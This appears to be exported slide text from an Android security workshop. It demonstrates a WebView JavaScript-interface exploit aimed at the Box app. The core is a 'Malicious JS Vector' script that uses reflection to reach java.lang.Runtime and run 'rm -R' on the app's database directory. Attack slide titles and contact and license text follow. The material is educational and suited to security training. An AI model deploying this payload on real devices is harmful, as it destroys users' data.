

Malicious JS Vector
<script>
var path = '/data/data/com.box.android/databases/---';
function execute(cmd){
document.write("WebView Vulnerability");
return window.Android.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec(cmd);
}
execute(['/system/bin/rm', '-R', path]);
</script>
Boom - Command has executed successfully

Bypass the Activity
API Attacks with VK App

Yes - I'm Done!

Feel free to write me at bug.wrangler at outlook.com
Or
Tweet me at Abhinav_Sejpal
-
Attend Null Meets-up & give presentations.
-
Share your ideas & leanings.
-
Talk to our community champions.
-
Your feedback helps us to build a good community.
-
Looking forward for your ongoing support.
! Thank you !

License and Copyrights
https://slides.com/abhinavsejpal/bangalore-android-null-humla/ copyrights 2015-2016 Abhinav Sejpal
-----
(CC BY-NC-ND 3.0)
Attribution-NonCommercial-NoDerivs 3.0 Unported
Dedicated to my lovely daddy